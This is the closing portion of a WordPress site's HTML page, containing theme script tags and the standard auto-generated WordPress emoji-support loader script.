<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/main.js?ver=1.1.0" id="inbio-main-js"></script>
<script type="text/javascript" id="inbio-has-elementor-js-extra">
/* <![CDATA[ */
var RainbowObj = {"ajaxurl":"https://www.shinei-systems.co.jp/ng/wp-admin/admin-ajax.php","hasAdminBar":"0","rtl":"no"};
//# sourceURL=inbio-has-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/has-elementor.js?ver=1.1.0" id="inbio-has-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shinei-systems.co.jp/ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shinei-systems.co.jp/ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
